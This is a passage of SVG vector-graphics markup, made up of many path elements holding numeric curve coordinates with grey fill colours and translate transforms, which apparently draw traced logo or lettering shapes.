C9.00167898 27.9896632 7.00177644 27.0008115 4.96484375 26.0703125 C-2.04475342 22.80186835 -2.04475342 22.80186835 -4 19 C-4.73260159 16.68652128 -5.411438 14.354248 -6 12 C-6.33 12 -6.66 12 -7 12 Z " fill="#F4F4F4" transform="translate(657,78)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C4.125 5.75 4.125 5.75 3 8 C2.86695727 10.03998851 2.76892881 12.08230011 2.6875 14.125 C2.17342441 22.38448111 0.21914502 30.05236436 -2 38 C-2.33 36.68 -2.66 35.36 -3 34 C-4.32 34 -5.64 34 -7 34 C-7.33 34.99 -7.66 35.98 -8 37 C-8 36.01 -8 35.02 -8 34 C-9.98 33.34 -11.96 32.68 -14 32 C-14 31.34 -14 30.68 -14 30 C-16.475 29.01 -16.475 29.01 -19 28 C-18.31164062 26.93072266 -18.31164062 26.93072266 -17.609375 25.83984375 C-14.27007695 20.62745204 -11.00642459 15.41156426 -8 10 C-7.34 10 -6.68 10 -6 10 C-5.62875 8.9171875 -5.62875 8.9171875 -5.25 7.8125 C-3.86858872 4.70432462 -2.33146746 2.47276852 0 0 Z " fill="#9E9E9E" transform="translate(134,107)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C2.08965794 6.22248865 1.12620725 11.43077543 0.046875 16.62109375 C-0.30214266 18.30988357 -0.65109934 19.998686 -1 21.6875 C-1.17901855 22.5436792 -1.35803711 23.3998584 -1.54248047 24.28198242 C-2.38462186 28.43153478 -3.10706322 32.52356811 -3.4921875 36.7421875 C-3.56050781 37.47348877 -3.62882812 38.20479004 -3.69921875 38.95825195 C-3.86478372 40.94020264 -3.99224801 42.92523045 -4.1171875 44.91015625 C-5 48 -5 48 -7.90234375 49.94140625 C-11.26457447 51.09041574 -12.70540719 51.24660268 -16 50 C-18.73818442 47.94636168 -19.37913219 46.29836024 -20 43 C-20.91120575 28.73612539 -19.33422099 13.94242963 -10.875 2 C-7.31167817 -1.80087661 -4.93199415 -0.86526213 0 0 Z M-9.03125 5.1171875 C-11.15510925 8.22712427 -12.15392878 10.88882873 -13.1875 14.5 C-13.51105469 15.6034375 -13.83460938 16.706875 -14.16796875 17.84375 C-15.72230475 23.74001049 -16.18262131 29.04614746 -16.1875 35.125 C-16.19974609 35.93582031 -16.21199219 36.74664062 -16.22460938 37.58203125 C-16.22654297 38.36191406 -16.22847656 39.14179687 -16.23046875 39.9453125 C-16.23457764 40.65187988 -16.23868652 41.35844727 -16.24291992 42.08642578 C-16.10265227 44.32864629 -16.10265227 44.32864629 -14 47 C-11.03 46.505 -11.03 46.505 -8 46 C-7.89453857 45.18958252 -7.78907715 44.37916504 -7.68041992 43.54418945 C-7.27726324 40.47009244 -6.86834673 37.39682589 -6.45581055 34.32397461 C-6.19476197 32.36694168 -5.94006309 30.40906506 -5.68554688 28.45117188 C-4.67698705 20.97260561 -3.35222509 13.71628509 -1.48168945 6.40307617 C-1.32273193 5.61006104 -1.16377441 4.8170459 -1 4 C-2.04342781 2.76163834 -2.04342781 2.76163834 -4.3125 2.625 C-7.17120944 2.7412302 -7.17120944 2.7412302 -9.03125 5.1171875 Z " fill="#F2F2F2" transform="translate(342,80)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C1.9910737 7.37404027 0.8612634 13.69120061 -0.5 20 C-2.39698846 29.25383709 -3.18869373 38.598392 -4 48 C-10.65625 51 -10.65625 51 -13.75 51 C-16.97148104 49.56823065 -17.54489362 48.22671895 -19 45 C-19.44175301 41.63952171 -19.42671049 38.32259399 -19.375 34.9375 C-19.36557373 33.99737061 -19.35614746 33.05724121 -19.34643555 32.08862305 C-19.11345775 21.32616273 -17.09377376 11.0975036 -11 2 C-7.19562985 -1.52057641 -5.00529834 -1.09206509 0 0 Z M-9.625 6.3125 C-15.61999504 16.94513271 -16.89520673 30.01333362 -16 42 C-15.07846142 44.80085699 -15.07846142 44.80085699 -14 47 C-11.03 46.505 -11.03 46.505 -8 46 C-7.89453857 45.26064209 -7.78907715 44.52128418 -7.68041992 43.75952148 C-3.96052856 17.81312789 -3.96052856 17.81312789 -1.41796875 6.4296875 C-1.28003906 5.62789063 -1.14210938 4.82609375 -1 4 C-2.04466109 2.78384032 -2.04466109 2.78384032 -4.25 2.4375 C-7.51909181 3.10617787 -7.81911709 3.6310375 -9.625 6.3125 Z " fill="#F3F3F3" transform="translate(481,80)"/>
<path d="M0 0 C1.175625 0.0825 2.35125 0.165 3.5625 0.25 C6.56540859 4.75436288 6.25309976 8.97184468 5.5625 14.25 C3.12256492 20.91445077 -0.61032329 25.4275349 -7.0625 28.5 C-9.4375 29.25 -9.4375 29.25 -12.4375 29.25 C-13.13441457 19.26089115 -10.63022481 9.18025191 -4.4375 1.25 C-3.4375 0.25 -3.4375 0.25 0 0 Z " fill="#393833" transform="translate(924.4375,78.75)"/>
<path d="M0 0 C2.8125 0.5 2.8125 0.5 4.8125 2.5 C5.62840898 9.19804347 5.68015177 15.93829757 2.14453125 21.84765625 C-1.11901171 25.8959808 -4.58089852 28.12025783 -9.625 29.3125 C-10.470625 29.374375 -11.31625 29.43625 -12.1875 29.5 C-12.9356931 20.29306822 -11.38180783 10.31150392 -5.8125 2.6875 C-3.1875 0.5 -3.1875 0.5 0 0 Z " fill="#383733" transform="translate(1073.1875,78.5)"/>
<path d="M0 0 C11.16564417 -0.49079755 11.16564417 -0.49079755 15.1875 1.875 C18.28374781 5.50508364 18.27831463 8.11103764 18.21875 12.7421875 C17.91889867 15.83708155 17.00312491 17.63917422 15 20 C11 22 11 22 0 22 C0 14.74 0 7.48 0 0 Z M6 6 C6 9.63 6 13.26 6 17 C7.98 16.67 9.96 16.34 12 16 C13.0089034 11.76353233 13.0089034 11.76353233 12.0625 7.625 C11.711875 7.08875 11.36125 6.5525 11 6 C9.35 6 7.7 6 6 6 Z " fill="#202020" transform="translate(1000,162)"/>
<path d="M0 0 C0 4.14500147 -2.26148684 5.9819982 -4.875 8.9375 C-9.00172375 13.5868798 -9.00172375 13.5868798 -12 19 C-11.5875 18.505 -11.175 18.01 -10.75 17.5 C-9 16 -9 16 -5 16 C-6.51738219 20.34003939 -8.78627915 23.98535693 -11.375 27.75 C-11.76171875 28.33910156 -12.1484375 28.92820312 -12.546875 29.53515625 C-15.49261484 33.83514562 -15.49261484 33.83514562 -18.1640625 34.703125 C-19.07285156 34.85007812 -19.07285156 34.85007812 -20 35 C-20.66 35.99 -21.32 36.98 -22 38 C-22.66 37.67 -23.32 37.34 -24 37 C-21.36 33.37 -18.72 29.74 -16 26 C-20.12638505 28.06319252 -21.50114255 29.55148531 -24.25 33.125 C-25.30960938 34.49011719 -25.30960938 34.49011719 -26.390625 35.8828125 C-26.92171875 36.58148438 -27.4528125 37.28015625 -28 38 C-28.99 37.67 -29.98 37.34 -31 37 C-30.34 35.35 -29.68 33.7 -29 32 C-29.66 32 -30.32 32 -31 32 C-31 32.66 -31 33.32 -31 34 C-31.66 34 -32.32 34 -33 34 C-31.74469638 30.23408915 -29.86440586 28.73089542 -27 26 C-25.24876692 24.27208216 -23.49875302 22.54292776 -21.75 20.8125 C-20.87859375 19.95269531 -20.0071875 19.09289062 -19.109375 18.20703125 C-16.97005762 16.18568934 -16.97005762 16.18568934 -16 14 C-14.68 14 -13.36 14 -12 14 C-9.63007867 11.67346303 -9.63007867 11.67346303 -7.4375 8.6875 C-2.56323064 2.39944593 -2.56323064 2.39944593 0 0 Z " fill="#EDEDED" transform="translate(156,55)"/>
<path d="M0 0 C3.625 0.25 3.625 0.25 5.5 1.5625 C7.59346078 4.70269117 7.78493958 7.52196474 7.8125 11.1875 C7.82667969 12.04214844 7.84085938 12.89679688 7.85546875 13.77734375 C7.60857294 16.42624285 7.04913681 18.01635385 5.625 20.25 C2.82629973 21.64935013 0.72001208 21.50265405 -2.375 21.25 C-4.41167615 19.70493534 -5.23573078 18.52853844 -6.375 16.25 C-6.77513324 10.9924353 -6.97145823 5.98471794 -4.375 1.25 C-3.375 0.25 -3.375 0.25 0 0 Z M-0.375 4.25 C-1.5421568 7.75147041 -1.50857453 10.57670036 -1.375 14.25 C-1.045 14.91 -0.715 15.57 -0.375 16.25 C0.285 16.25 0.945 16.25 1.625 16.25 C3.11998913 13.26002175 2.74077446 10.54957225 2.625 7.25 C2.295 6.26 1.965 5.27 1.625 4.25 C0.965 4.25 0.305 4.25 -0.375 4.25 Z " fill="#151515" transform="translate(1117.375,162.75)"/>
<path d="M0 0 C3.5 0.4375 3.5 0.4375 5.1953125 1.53125 C7.17749558 4.42737379 6.89681823 6.90953716 6.875 10.375 C6.88273437 11.60089844 6.89046875 12.82679688 6.8984375 14.08984375 C6.4810329 17.5968608 6.05183332 19.03854149 3.5 21.4375 C0 22 0 22 -3.5 21.4375 C-6.36319913 17.79582738 -6.90967237 14.94597427 -6.875 10.375 C-6.88273437 9.35277344 -6.89046875 8.33054688 -6.8984375 7.27734375 C-6.21897637 2.43451784 -4.88749203 0.6109365 0 0 Z M-0.5 4.4375 C-1.67673198 6.79096396 -1.66623866 8.3181033 -1.6875 10.9375 C-1.70167969 11.7315625 -1.71585938 12.525625 -1.73046875 13.34375 C-1.69666303 15.65783317 -1.69666303 15.65783317 0.5 17.4375 C1.78612676 16.37771067 1.78612676 16.37771067 1.59765625 13.93359375 C1.58605469 12.92425781 1.57445312 11.91492188 1.5625 10.875 C1.55347656 9.86308594 1.54445313 8.85117188 1.53515625 7.80859375 C1.52355469 7.02613281 1.51195312 6.24367187 1.5 5.4375 C0.84 5.1075 0.18 4.7775 -0.5 4.4375 Z " fill="#090909" transform="translate(1134.5,162.5625)"/>
<path d="M0 0 C0.51949219 0.39832031 1.03898437 0.79664063 1.57421875 1.20703125 C5.28709888 4.02772207 8.97686509 6.63345005 13 9 C13.66 9.66 14.32 10.32 15 11 C17.57061311 11.64767793 17.57061311 11.64767793 20 12 C20 12.66 20 13.32 20 14 C21.65 13.67 23.3 13.34 25 13 C25.33 13.66 25.66 14.32 26 15 C25.01 15.495 25.01 15.495 24 16 C24 17.98 24 19.96 24 22 C23.01 22 22.02 22 21 22 C21 21.01 21 20.02 21 19 C19.76732652 20.00836062 19.76732652 20.00836062 19.90234375 22.06640625 C19.91394531 22.89011719 19.92554687 23.71382812 19.9375 24.5625 C19.94652344 25.38878906 19.95554687 26.21507812 19.96484375 27.06640625 C19.97644531 27.70449219 19.98804687 28.34257812 20 29 C19.01 29 18.02 29 17 29 C16.67 28.01 16.34 27.02 16 26 C15.34 26 14.68 26 14 26 C14 25.34 14 24.68 14 24 C12.68 23.34 11.36 22.68 10 22 C10.99 22 11.98 22 13 22 C13.33 20.02 13.66 18.04 14 16 C13.01 16 12.02 16 11 16 C10.34 16.66 9.68 17.32 9 18 C7.23537317 14.91190305 7 13.76687864 7 10 C6.34 10 5.68 10 5 10 C5 9.34 5 8.68 5 8 C4.34 8 3.68 8 3 8 C0.8125 6.25 0.8125 6.25 -1 4 C-0.61328125 1.859375 -0.61328125 1.859375 0 0 Z " fill="#B1B1B1" transform="translate(20,142)"/>
<path d="M0 0 C4.5362176 6.80432639 1.38436591 16.58375406 0 24 C-0.66 24 -1.32 24 -2 24 C-1.67 24.99 -1.34 25.98 -1 27 C-1.24231647 29.03044486 -1.56375475 31.05209255 -1.9375 33.0625 C-2.71372131 37.00880341 -2.71372131 37.00880341 -3 41 C-3.66 41 -4.32 41 -5 41 C-5 43.64 -5 46.28 -5 49 C-7.96175123 48.38722388 -9.38058783 47.74627478 -12 46 C-12.6875 42.375 -12.6875 42.375 -13 39 C-11.35 39.33 -9.7 39.66 -8 40 C-7.32019419 36.83601018 -6.65861314 33.66846323 -6 30.5 C-5.80921875 29.613125 -5.6184375 28.72625 -5.421875 27.8125 C-4.30834251 22.40391364 -3.90242445 17.51301839 -4 12 C-3.67 11.01 -3.34 10.02 -3 9 C-3 7.68 -3 6.36 -3 5 C-3.66 5 -4.32 5 -5 5 C-4.1875 3.0625 -4.1875 3.0625 -3 1 C-2.01 0.67 -1.02 0.34 0 0 Z " fill="#424242" transform="translate(140,102)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 6.93 3 13.86 3 21 C-0.3 21 -3.6 21 -7 21 C-10.1276971 17.8723029 -10.74116359 16.34196529 -11.125 12.0078125 C-11 10 -11 10 -9.4375 7 C-7 5 -7 5 -3.75 4.6875 C-2.8425 4.790625 -1.935 4.89375 -1 5 C-0.67 3.35 -0.34 1.7 0 0 Z M-5 10 C-5 11.98 -5 13.96 -5 16 C-4.01 16 -3.02 16 -2 16 C-2 14.35 -2 12.7 -2 11 C-2.99 10.67 -3.98 10.34 -5 10 Z " fill="#212121" transform="translate(1063,163)"/>
<path d="M0 0 C2.5 1.5 2.5 1.5 4 3 C3.54996653 8.62541841 2.31558515 11.61487125 -1 16 C-3.97050469 16 -5.58130875 15.41100884 -7.703125 13.328125 C-11.97794425 8.01456463 -11.97794425 8.01456463 -12.0625 4.125 C-9.57595707 -0.84808586 -4.91872942 -0.68288195 0 0 Z " fill="#3A3933" transform="translate(1143,78)"/>
<path d="M0 0 C3.65930734 0.68612013 4.86907223 1.53002586 7 4.5625 C7 6.2125 7 7.8625 7 9.5625 C3.37 9.5625 -0.26 9.5625 -4 9.5625 C-3.34 10.8825 -2.68 12.2025 -2 13.5625 C-0.35 13.5625 1.3 13.5625 3 13.5625 C3.33 12.9025 3.66 12.2425 4 11.5625 C4.99 11.5625 5.98 11.5625 7 11.5625 C6.625 13.5 6.625 13.5 6 15.5625 C2.90826248 17.10836876 0.40570448 16.85609521 -3 16.5625 C-5.4375 15 -5.4375 15 -7 12.5625 C-7.60190112 8.42442982 -7.40553614 6.29558456 -5.375 2.625 C-3 0.5625 -3 0.5625 0 0 Z " fill="#0F0F0F" transform="translate(1076,167.4375)"/>
<path d="M0 0 C4.84995136 1.32271401 4.84995136 1.32271401 6.4375 3.9375 C6.4375 5.5875 6.4375 7.2375 6.4375 8.9375 C2.8075 8.9375 -0.8225 8.9375 -4.5625 8.9375 C-3.9025 10.2575 -3.2425 11.5775 -2.5625 12.9375 C0.46169525 12.34946203 3.45508453 11.71071882 6.4375 10.9375 C4.5625 14.8125 4.5625 14.8125 3.4375 15.9375 C-3.78580097 16.52002427 -3.78580097 16.52002427 -6.5625 14.4375 C-7.99229854 10.86300366 -8.24497301 7.72987842 -7.5625 3.9375 C-5.3173484 0.25545138 -4.33137369 -0.07598901 0 0 Z " fill="#0D0D0D" transform="translate(1028.5625,168.0625)"/>
<path d="M0 0 C2.625 1.625 2.625 1.625 4 4 C4.19463109 8.3791995 2.672143 10.65968341 -0.0625 13.875 C-1.03038978 14.92715312 -2.00595784 15.97251911 -3 17 C-11.40368381 10.09286262 -11.40368381 10.09286262 -13 7 C-12.875 4.375 -12.875 4.375 -12 2 C-7.97798526 -0.68134316 -4.72405864 -0.68094539 0 0 Z M-9 4 C-8.65120368 7.25543229 -7.97866739 8.01873107 -5.4375 10.25 C-4.633125 10.8275 -3.82875 11.405 -3 12 C-0.37613513 8.93882432 0 8.26826873 0 4 C-4.61507774 2.95785309 -4.61507774 2.95785309 -9 4 Z " fill="#F5F5F5" transform="translate(600,78)"/>
<path d="M0 0 C0.80308594 -0.02578125 1.60617187 -0.0515625 2.43359375 -0.078125 C3.48740234 0.08429688 3.48740234 0.08429688 4.5625 0.25 C6.5625 3.25 6.5625 3.25 6.625 6.5625 C5.35512371 10.96971772 3.72687982 12.31762575 0.15625 14.98828125 C-1.57818621 16.17830149 -1.57818621 16.17830149 -2.4375 18.25 C0.5325 18.25 3.5025 18.25 6.5625 18.25 C6.5625 19.24 6.5625 20.23 6.5625 21.25 C1.9425 21.25 -2.6775 21.25 -7.4375 21.25 C-5.29924431 15.90436077 -3.28266603 13.98879421 0.8828125 10.3125 C2.81415502 8.33484849 2.81415502 8.33484849 2.8046875 5.5 C2.72476562 4.7575 2.64484375 4.015 2.5625 3.25 C0.14630177 2.99969023 0.14630177 2.99969023 -2.4375 3.25 C-3.4275 4.735 -3.4275 4.735 -4.4375 6.25 C-5.0975 6.25 -5.7575 6.25 -6.4375 6.25 C-5.33408721 0.10241447 -5.33408721 0.10241447 0 0 Z " fill="#191919" transform="translate(1101.4375,162.75)"/>
<path d="M0 0 C1.95803507 -0.05389087 3.91648909 -0.09274217 5.875 -0.125 C7.51082031 -0.15980469 7.51082031 -0.15980469 9.1796875 -0.1953125 C12 0 12 0 14 2 C14.25 4.5 14.25 4.5 14 7 C13.34 7.66 12.68 8.32 12 9 C12.495 9.495 12.99 9.99 13.5 10.5 C15.56445831 13.94076384 15.72766606 17.13188043 15 21 C13 24 13 24 11 26 C10.01 25.67 9.02 25.34 8 25 C8.99 23.6696875 8.99 23.6696875 10 22.3125 C11.99065951 19.01547019 12.70422957 17.72235631 12 14 C11.04451019 12.04374022 11.04451019 12.04374022 9 11 C5.37464024 10.7496423 5.37464024 10.7496423 2 11 C2.33 9.35 2.66 7.7 3 6 C5.97 6 8.94 6 12 6 C12 4.68 12 3.36 12 2 C7.71 2 3.42 2 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#F5F5F5" transform="translate(1146,160)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C10 0.66 10 1.32 10 2 C7.36 2 4.72 2 2 2 C2 3.65 2 5.3 2 7 C2.9075 6.9175 3.815 6.835 4.75 6.75 C8 7 8 7 10.4375 8.5625 C12 11 12 11 11.9375 14.5625 C11 18 11 18 9.875 19.9375 C6.81547541 21.6712306 4.43182475 21.42145216 1 21 C-1.4375 19.125 -1.4375 19.125 -3 17 C-3 16.34 -3 15.68 -3 15 C-2.01 15 -1.02 15 0 15 C0.99 16.485 0.99 16.485 2 18 C5.08365871 18.2502157 5.08365871 18.2502157 8 18 C8 15.36 8 12.72 8 10 C4.4780279 9.91995518 1.38018531 9.95994298 -2 11 C-1.125 3.375 -1.125 3.375 0 0 Z " fill="#161616" transform="translate(1147,163)"/>
<path d="M0 0 C1.65 0.33 3.3 0.66 5 1 C4.69268013 3.64653131 4.37940678 6.292115 4.0625 8.9375 C3.97548828 9.69224609 3.88847656 10.44699219 3.79882812 11.22460938 C3.11328125 16.88671875 3.11328125 16.88671875 2 18 C0.33382885 18.04063832 -1.33388095 18.042721 -3 18 C-3.55353075 5.33029613 -3.55353075 5.33029613 0 0 Z " fill="#F6F6F6" transform="translate(703,118)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C4.125 5.75 4.125 5.75 3 8 C2.95977609 10.3329866 2.95679753 12.66706666 3 15 C-0.80329367 16.26776456 -2.31742641 15.3809651 -6 14 C-6.99 13.67 -7.98 13.34 -9 13 C-8.67 12.01 -8.34 11.02 -8 10 C-7.34 10 -6.68 10 -6 10 C-5.7525 9.278125 -5.505 8.55625 -5.25 7.8125 C-3.86858872 4.70432462 -2.33146746 2.47276852 0 0 Z " fill="#B5B5B5" transform="translate(134,107)"/>
<path d="M0 0 C8 0 8 0 10.5 1.5 C12.63029712 5.05049519 12.64523513 7.96314433 12 12 C11.0625 14.5 11.0625 14.5 9 16 C5.92076209 16.3275785 3.11411312 16.1805283 0 16 C0 10.72 0 5.44 0 0 Z M3 3 C3 6.63 3 10.26 3 14 C4.98 13.67 6.96 13.34 9 13 C10.0089034 8.76353233 10.0089034 8.76353233 9.0625 4.625 C8.711875 4.08875 8.36125 3.5525 8 3 C6.35 3 4.7 3 3 3 Z " fill="#F1F1F1" transform="translate(1003,165)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C2.48261781 4.34003939 0.21372085 7.98535693 -2.375 11.75 C-2.76171875 12.33910156 -3.1484375 12.92820312 -3.546875 13.53515625 C-6.49261484 17.83514562 -6.49261484 17.83514562 -9.1640625 18.703125 C-10.07285156 18.85007812 -10.07285156 18.85007812 -11 19 C-11.66 19.99 -12.32 20.98 -13 22 C-13.66 21.67 -14.32 21.34 -15 21 C-11.04 15.555 -11.04 15.555 -7 10 C-7.66 9.34 -8.32 8.68 -9 8 C-6.53727541 4.56977646 -5.20658881 2.72527393 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#A3A3A3" transform="translate(147,71)"/>
<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C3.01 6.61 2.02 12.22 1 18 C-0.32 18.33 -1.64 18.66 -3 19 C-4.9687409 15.0625182 -4.46471449 10.29106498 -4 6 C-2.92640635 3.52932815 -1.78251861 2.06103714 0 0 Z " fill="#F1F1F1" transform="translate(734,118)"/>
<path d="M0 0 C3.0625 0.25 3.0625 0.25 6.0625 2.25 C6.0625 3.24 6.0625 4.23 6.0625 5.25 C5.485 4.899375 4.9075 4.54875 4.3125 4.1875 C1.70448224 3.10082593 0.66832371 3.31934867 -1.9375 4.25 C0.7090335 6.8965335 3.62471264 7.84941997 7.0625 9.25 C6.1875 15.125 6.1875 15.125 5.0625 16.25 C-0.67361111 16.52314815 -0.67361111 16.52314815 -2.9375 16.25 C-3.5975 15.59 -4.2575 14.93 -4.9375 14.25 C-4.9375 13.26 -4.9375 12.27 -4.9375 11.25 C-4.2775 11.25 -3.6175 11.25 -2.9375 11.25 C-2.6075 11.91 -2.2775 12.57 -1.9375 13.25 C-0.2875 13.25 1.3625 13.25 3.0625 13.25 C3.3925 12.26 3.7225 11.27 4.0625 10.25 C2.94875 10.12625 1.835 10.0025 0.6875 9.875 C-2.9375 9.25 -2.9375 9.25 -4.9375 7.25 C-5.1875 4.75 -5.1875 4.75 -4.9375 2.25 C-2.9375 0.25 -2.9375 0.25 0 0 Z " fill="#0E0E0E" transform="translate(1042.9375,167.75)"/>
<path d="M0 0 C2.375 -0.1875 2.375 -0.1875 5 0 C7.23465229 3.35197843 7.27108649 4.57791246 7.25 8.5 C7.25515625 9.4590625 7.2603125 10.418125 7.265625 11.40625 C7 14 7 14 5 17 C2.625 16.6875 2.625 16.6875 0 16 C-2.07324138 12.89013793 -2.27392186 12.10891613 -2.25 8.5625 C-2.25515625 7.80066406 -2.2603125 7.03882813 -2.265625 6.25390625 C-1.9747292 3.78556982 -1.22975656 2.142314 0 0 Z M2 2 C0.82326802 4.35346396 0.83376134 5.8806033 0.8125 8.5 C0.79832031 9.2940625 0.78414062 10.088125 0.76953125 10.90625 C0.80333697 13.22033317 0.80333697 13.22033317 3 15 C4.28612676 13.94021067 4.28612676 13.94021067 4.09765625 11.49609375 C4.08605469 10.48675781 4.07445312 9.47742188 4.0625 8.4375 C4.05347656 7.42558594 4.04445313 6.41367188 4.03515625 5.37109375 C4.02355469 4.58863281 4.01195312 3.80617187 4 3 C3.34 2.67 2.68 2.34 2 2 Z " fill="#E6E6E6" transform="translate(1132,165)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 1.32 3 2.64 3 4 C4.65 4.33 6.3 4.66 8 5 C7.88541307 6.43836751 7.75790884 7.87570966 7.625 9.3125 C7.55539063 10.11300781 7.48578125 10.91351563 7.4140625 11.73828125 C7 14 7 14 5 17 C5 15.68 5 14.36 5 13 C4.01 12.67 3.02 12.34 2 12 C2 11.01 2 10.02 2 9 C-0.31 8.34 -2.62 7.68 -5 7 C-4.67 5.68 -4.34 4.36 -4 3 C-2.68 3 -1.36 3 0 3 C0 2.01 0 1.02 0 0 Z " fill="#BDBDBD" transform="translate(128,118)"/>
<path d="M0 0 C4.55555556 0.55555556 4.55555556 0.55555556 6 2 C6.12537741 4.14307896 6.17574364 6.29078886 6.1875 8.4375 C6.20167969 9.61183594 6.21585938 10.78617188 6.23046875 11.99609375 C6 15 6 15 4 17 C-0.55555556 16.44444444 -0.55555556 16.44444444 -2 15 C-2.12537741 12.85692104 -2.17574364 10.70921114 -2.1875 8.5625 C-2.20167969 7.38816406 -2.21585938 6.21382812 -2.23046875 5.00390625 C-2 2 -2 2 0 0 Z M1 2 C-0.1671568 5.50147041 -0.13357453 8.32670036 0 12 C0.33 12.66 0.66 13.32 1 14 C1.66 14 2.32 14 3 14 C4.49498913 11.01002175 4.11577446 8.29957225 4 5 C3.67 4.01 3.34 3.02 3 2 C2.34 2 1.68 2 1 2 Z " fill="#F3F3F3" transform="translate(1116,165)"/>
<path d="M0 0 C1.32 0.66 2.64 1.32 4 2 C3.67 4.97 3.34 7.94 3 11 C2.34 11 1.68 11 1 11 C1 13.64 1 16.28 1 19 C-1.96175123 18.38722388 -3.38058783 17.74627478 -6 16 C-6.6875 12.375 -6.6875 12.375 -7 9 C-4.525 9.495 -4.525 9.495 -2 10 C-1.34 6.7 -0.68 3.4 0 0 Z " fill="#484848" transform="translate(134,132)"/>
<path d="M0 0 C2.475 0.99 2.475 0.99 5 2 C5 2.66 5 3.32 5 4 C6.98 4.66 8.96 5.32 11 6 C11.33 7.98 11.66 9.96 12 12 C6.92387682 12.61528766 4.17017994 10.61658349 0 8 C0 5.36 0 2.72 0 0 Z " fill="#4B4B4B" transform="translate(115,135)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 0.66 2 1.32 2 2 C3.65 2.33 5.3 2.66 7 3 C7 3.66 7 4.32 7 5 C8.98 5 10.96 5 13 5 C10.75 7.5 10.75 7.5 8 10 C4.88742431 10 2.89234315 9.82638376 0 9 C0 8.34 0 7.68 0 7 C-0.66 6.67 -1.32 6.34 -2 6 C-2 2 -2 2 0 0 Z " fill="#959595" transform="translate(117,93)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 6.93 3 13.86 3 21 C1.35 20.67 -0.3 20.34 -2 20 C-1.67 19.01 -1.34 18.02 -1 17 C-0.66654274 14.28860984 -0.56642036 11.70283412 -1 9 C-2.84188612 6.94729537 -2.84188612 6.94729537 -5 6 C-3.68 6 -2.36 6 -1 6 C-0.67 4.02 -0.34 2.04 0 0 Z " fill="#0A0A0A" transform="translate(1063,163)"/>
<path d="M0 0 C0.53109375 0.40992188 1.0621875 0.81984375 1.609375 1.2421875 C2.31578125 1.78101563 3.0221875 2.31984375 3.75 2.875 C4.44609375 3.40867188 5.1421875 3.94234375 5.859375 4.4921875 C7.93375863 6.0542658 7.93375863 6.0542658 10.21875 7 C10.8065625 7.33 11.394375 7.66 12 8 C12.75 11.125 12.75 11.125 13 14 C12.01 14.33 11.02 14.66 10 15 C9.67 15.99 9.34 16.98 9 18 C7.23537317 14.91190305 7 13.76687864 7 10 C6.34 10 5.68 10 5 10 C5 9.34 5 8.68 5 8 C4.34 8 3.68 8 3 8 C0.8125 6.25 0.8125 6.25 -1 4 C-0.61328125 1.859375 -0.61328125 1.859375 0 0 Z " fill="#A5A5A5" transform="translate(20,142)"/>
<path d="M0 0 C0.99 0.66 1.98 1.32 3 2 C2.67 2.99 2.34 3.98 2 5 C3.32 5 4.64 5 6 5 C5.67 6.65 5.34 8.3 5 10 C0.12335991 10.34833144 -2.77050005 9.41685712 -7 7 C-6.34 6.34 -5.68 5.68 -5 5 C-5.66 4.67 -6.32 4.34 -7 4 C-6.67 3.34 -6.34 2.68 -6 2 C-3.03 2.495 -3.03 2.495 0 3 C-0.33 2.67 -0.66 2.34 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#D2D2D2" transform="translate(126,127)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C2.32 2 3.64 2 5 2 C5 1.34 5 0.68 5 0 C5.99 0 6.98 0 8 0 C8 1.98 8 3.96 8 6 C7.01 6 6.02 6 5 6 C5 5.01 5 4.02 5 3 C3.76732652 4.00836062 3.76732652 4.00836062 3.90234375 6.06640625 C3.91394531 6.89011719 3.92554688 7.71382812 3.9375 8.5625 C3.94652344 9.38878906 3.95554687 10.21507812 3.96484375 11.06640625 C3.97644531 11.70449219 3.98804688 12.34257812 4 13 C3.01 13 2.02 13 1 13 C-1.45410358 9.31884463 -1.23287843 7.34706402 -1 3 C-0.67 2.01 -0.34 1.02 0 0 Z " fill="#ACACAC" transform="translate(36,158)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6 0.99 6 1.98 6 3 C5.01 3 4.02 3 3 3 C2.67 3.99 2.34 4.98 2 6 C1.01 6.495 1.01 6.495 0 7 C-0.33 7.99 -0.66 8.98 -1 10 C-1.66 10 -2.32 10 -3 10 C-3 10.66 -3 11.32 -3 12 C-3.66 12 -4.32 12 -5 12 C-5 12.66 -5 13.32 -5 14 C-5.66 14 -6.32 14 -7 14 C-7.33 11.36 -7.66 8.72 -8 6 C-7.34 6 -6.68 6 -6 6 C-6 6.99 -6 7.98 -6 9 C-5.01 9 -4.02 9 -3 9 C-3.33 6.69 -3.66 4.38 -4 2 C-2.68 2 -1.36 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#4B4B4B" transform="translate(47,155)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.33 4.62 1.66 9.24 2 14 C6.71058562 15.3721042 6.71058562 15.3721042 10 14 C10 14.99 10 15.98 10 17 C7.20129973 18.39935013 5.09501208 18.25265405 2 18 C-0.03667615 16.45493534 -0.86073078 15.27853844 -2 13 C-2.12114921 11.35744209 -2.17540767 9.70947522 -2.1875 8.0625 C-2.20167969 7.18722656 -2.21585938 6.31195313 -2.23046875 5.41015625 C-2 3 -2 3 0 0 Z " fill="#0E0E0E" transform="translate(1113,166)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.474375 0.804375 2.94875 1.60875 3.4375 2.4375 C4.79983672 5.2918076 4.79983672 5.2918076 8 6 C8.66 5.67 9.32 5.34 10 5 C9.67 7.64 9.34 10.28 9 13 C6.69 12.01 4.38 11.02 2 10 C2 9.34 2 8.68 2 8 C1.34 8 0.68 8 0 8 C0 7.34 0 6.68 0 6 C-0.66 6 -1.32 6 -2 6 C-1.34 4.02 -0.68 2.04 0 0 Z " fill="#676767" transform="translate(25,152)"/>
